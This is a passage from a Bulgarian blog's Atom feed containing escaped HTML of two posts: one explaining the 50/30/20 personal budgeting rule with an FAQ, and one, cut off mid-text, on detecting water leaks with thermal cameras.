11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E20% от дохода\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E се насочват към \u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003Eспестявания и инвестиции\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E или за погасяване на дългове – това е частта, която ви осигурява финансова сигурност в дългосрочен план.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EТози модел е изключително гъвкав и дава ясна структура на месечния бюджет, без да изисква сложни изчисления или специализирани \u003C\/span\u003E\u003Ca href=\"https:\/\/bok.bg\/kurs-po-finansova-gramotnost\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eфинансови познания\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"font-family: Arial, sans-serif; font-size: 11pt; line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; white-space: pre;\"\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EОткъде произлиза идеята за правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EИдеята за правилото 50\/30\/20 става популярна благодарение на американската юристка и бивш сенатор \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЕлизабет Уорън\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E и нейната дъщеря Амелия Уорън Тяги. Те представят този подход в книгата си „All Your Worth: The Ultimate Lifetime Money Plan“, издадена през 2005 година. Основната концепция е проста: човек не трябва да усложнява управлението на финансите си, а да разпредели доходите си в три ясни категории, така че да постига баланс между текущите нужди и бъдещето си.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EКъде може да бъде приложено правилото 50\/30\/20?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е универсален принцип, който може да се прилага не само за лични финанси, но и в други области на живота, където се изисква балансирано разпределение на ресурси. Ето няколко примера:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЛичен бюджет\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – най-често срещаното приложение, което ви помага да избегнете излишните разходи и да изградите финансова стабилност.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EСемеен бюджет\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – при планиране на общи доходи и разходи в домакинството, това правило улеснява постигането на съгласие и поставяне на приоритети.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-3ed3062e-7fff-c72d-e81b-802c0d8c2116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EУправление на време\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E – макар и създадено за пари, принципът може да се адаптира и за разпределение на личното време: 50% за работа и задължения, 30% за хобита и почивка, 20% за самоусъвършенстване или нови умения.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;\"\u003EФирмени бюджети\u003C\/span\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E – малки бизнеси също могат да използват правилото за разпределение на приходи между оперативни разходи, развитие и спестявания.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЗаключение\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"font-family: Arial, sans-serif; font-size: 11pt; line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; white-space: pre;\"\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е лесен, но ефективен метод, който може да ви помогне да изградите стабилна финансова основа и да планирате бъдещето си по отговорен начин. Независимо дали тепърва започвате да контролирате бюджета си, или търсите начин да оптимизирате разходите, това правило е чудесна отправна точка. Спазвайки го, ще намалите финансовия стрес и ще увеличите увереността си в ежедневните финансови решения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЧесто задавани въпроси (ЧЗВ) за правилото 50\/30\/20\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E1. Мога ли да прилагам правилото 50\/30\/20, ако доходите ми са нестабилни?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Да, правилото е достатъчно гъвкаво и при нестабилни доходи. Вместо фиксирани суми, работете с проценти — всяко месечно постъпление може да бъде разпределено по същия начин, независимо от размера. Така запазвате контрол и ясна структура дори при променливи доходи.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E2. Какво да правя, ако нуждите ми надвишават 50% от дохода ми?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Това е често срещан въпрос, особено в по-скъпите градове или при изплащане на кредити. В такъв случай е добре временно да коригирате пропорциите, докато оптимизирате разходите си. Можете да търсите начини за намаляване на фиксираните разходи или да повишите доходите си, докато върнете бюджета към баланса по правилото.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E3. Спестяванията включват ли спешен фонд и инвестиции?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Да, 20%-те, предназначени за спестявания и дългове, обхващат както изграждането на спешен фонд (резерв за неочаквани разходи), така и дългосрочни инвестиции като пенсионни вноски, акции, депозити и други форми на капиталово натрупване.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E4. Трябва ли правилото да се спазва строго всеки месец?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Не е задължително! Правилото е насочено към изграждане на навик и финансова дисциплина. В реалния живот ще има месеци с повече разходи за желания или неочаквани разходи за нужди. Важно е да се стремите към баланса средно за по-дълъг период, не само месец за месец.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E5. Може ли правилото да се прилага за двойки и семейства?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Абсолютно! Правилото е отлична основа за съвместно планиране на семейния бюджет. Може да го адаптирате според нуждите и приоритетите на домакинството, като най-важното е, че помага за ясна и справедлива подялба между разходи, забавления и спестявания.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2920092124354407786\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/503020.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2920092124354407786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2920092124354407786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/503020.html","title":"Какво представлява правилото 50\/30\/20 и как да го прилагаме в ежедневието си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-476122096069655164"},"published":{"$t":"2025-04-16T18:10:00.005+03:00"},"updated":{"$t":"2025-04-16T18:11:05.513+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Откриване на теч"},{"scheme":"http://www.blogger.com/atom/ns#","term":"откриване на течове"},{"scheme":"http://www.blogger.com/atom/ns#","term":"термокамера"}],"title":{"type":"text","$t":"Откриване на течове с термокамера - какво представлява тази услуга?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s1920\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s320\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъв всеки дом или сграда водните инсталации са критичен елемент, чиято правилна работа е от съществено значение за комфорта и хигиената. Въпреки това, течове на вода могат да възникнат по всяко време, причинявайки сериозни щети на имуществото и водещи до високи разходи за ремонт. Традиционните методи за \u003Cb\u003E\u003Ca href=\"https:\/\/hidera.net\/otkrivane-na-techove\/\" target=\"_blank\"\u003Eоткриване на течове\u003C\/a\u003E\u003C\/b\u003E често изискват разрушаване на стени или подови настилки, което усложнява процеса и увеличава цената. Съвременните технологии обаче предлагат по-ефективно решение –\u0026nbsp;\u003Cstrong\u003Eтермографските камери\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак работи термокамерата за откриване на течове?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТермокамерата е устройство, което улавя топлинните излъчвания на обектите и ги визуализира под формата на цветна карта (термограма). Разликите в температурата се показват с различни цветове, като по-топлите зони обикновено са в червени или жълти нюанси, а по-студените – в сини или зелени.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКогато има теч във водопроводната инсталация, водата променя температурата на околните материали (зидария, мазилка, бетон и др.). Това създава температурни аномалии, които термокамерата може да засече дори преди течът да стане видим с просто око.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; color: #404040; font-size: 18.288px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКлючови предимства на термографското изследване\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Col start=\"1\" style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНеразрушаващ метод\u003C\/strong\u003E\u0026nbsp;– Термокамерата позволява локализиране на течове без необходимост от разрушаване на стени или пода.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EБързина и точност\u003C\/strong\u003E\u0026nbsp;– Процесът е много по-бърз в сравнение с традиционните методи, а точността на откриване е висока.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EРанна диагностика\u003C\/strong\u003E\u0026nbsp;– Възможно е да се открият скрити течове още в началния им етап, преди те да причинят сериозни щети.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EУниверсалност\u003C\/strong\u003E\u0026nbsp;– Методът е приложим за различни видове конструкции – тухлени, бетонни, дървени и дори под плочки.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ какви случаи е подходящо термографското изследване?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТермокамерата е особено полезна в следните ситуации:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EСкрити течове във стени или подове\u003C\/strong\u003E\u0026nbsp;– Ако има подозрение за теч, но не може да се определи точната му локализация.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EПовреда в топъл под\u003C\/strong\u003E\u0026nbsp;– При повреда на тръбите за подово отопление термокамерата бързо показва къде е проблемът.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EВлажни петна без ясна причина\u003C\/strong\u003E\u0026nbsp;– Когато се появяват мокри следи по стени или тавани, но изворът не е очевиден.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EКонтрол след ремонт\u003C\/strong\u003E\u0026nbsp;– Проверка дали ремонтните дейности са успешно елиминирали проблема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОграничения на метода\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъпреки ефективността си, термографското изследване има някои ограничения:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EЗависимост от температурни условия\u003C\/strong\u003E\u0026nbsp;– Методът е по-ефективен, когато има значителна разлика между температурата на водата в тръбите и околната среда.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНевидими течове в дълбочина\u003C\/strong\u003E\u0026nbsp;– Ако течът е твърде дълбоко в конструкцията, термокамерата може да не го засече.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНеобходимост от специалист\u003C\/strong\u003E\u0026nbsp;– Точното тълкуване на термографските изображения изисква опит и познания.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак се извършва термографският преглед?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; 